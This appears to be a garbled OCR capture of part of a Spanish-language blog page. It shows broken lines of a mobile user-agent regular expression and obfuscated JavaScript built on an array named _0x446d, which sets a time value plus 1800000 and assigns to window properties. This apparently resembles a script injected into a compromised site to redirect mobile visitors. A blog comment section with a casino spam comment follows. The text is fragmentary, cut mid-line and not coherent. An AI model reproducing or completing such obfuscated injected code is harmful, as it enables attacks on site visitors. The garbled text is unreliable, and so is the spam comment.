
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
Un comentario a “Top 10 Mista
StellaTyday
dice:
febrero 12th, 2026 a 14:19
mgm bet casino mgm on line betmgm Alabama
Comente este artículo
Nomb
Corr